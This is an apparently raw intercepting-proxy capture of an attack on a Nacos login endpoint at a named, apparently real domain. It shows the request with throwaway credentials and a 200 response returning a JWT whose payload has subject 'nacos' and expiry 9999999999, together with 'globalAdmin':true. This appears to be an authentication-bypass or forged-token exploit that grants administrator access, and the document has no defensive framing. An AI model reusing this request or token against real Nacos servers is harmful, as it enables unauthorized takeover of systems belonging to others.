 请求 原始请求 id: 41 美化 对比 FUZZ
POST /v1/auth/users/login HTTP/1.1
Host ? : nacos.hbzdyx.com
Connection: keep-alive
Content-Length auto : 29
sec-ch-ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
Accept: application/json, text/plain, */*
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: https://nacos.hbzdyx.com
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://nacos.hbzdyx.com/
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
username=n2ryx&password=n2ryx
响应 原始响应 美化 对比
1 HTTP/1.1 200
2 Server: nginx/1.6.2
3 Date: Tue, 21 May 2024 03:47:14 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: keep-alive
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 Access-Control-Allow-Origin: https://nacos.hbzdyx.com
10 Access-Control-Allow-Credentials: true
11 Content-Length: 178
12
13 {"accessToken":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.
00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q","tokenTtl":18000,
"globalAdmin":true}